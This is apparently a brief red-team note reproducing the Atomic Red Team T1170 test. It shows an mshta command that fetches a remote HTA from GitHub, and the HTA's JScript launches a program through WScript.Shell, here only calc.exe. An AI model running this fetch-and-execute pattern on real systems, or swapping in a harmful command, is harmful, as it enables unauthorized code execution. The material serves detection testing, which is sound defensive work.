 C:\Users\88410>mshta https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1170/T1170.hta
C
https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1170/T1170.hta
<html>
<head>
<HTA:APPLICATION ID="AtomicRedTeam">
<script language="jscript">
        var c = "cmd.exe /c calc.exe";
        new ActiveXObject('WScript.Shell').Run(c);
</script>
</head>
<body>
<script>self.close();</script>
</body>
</html>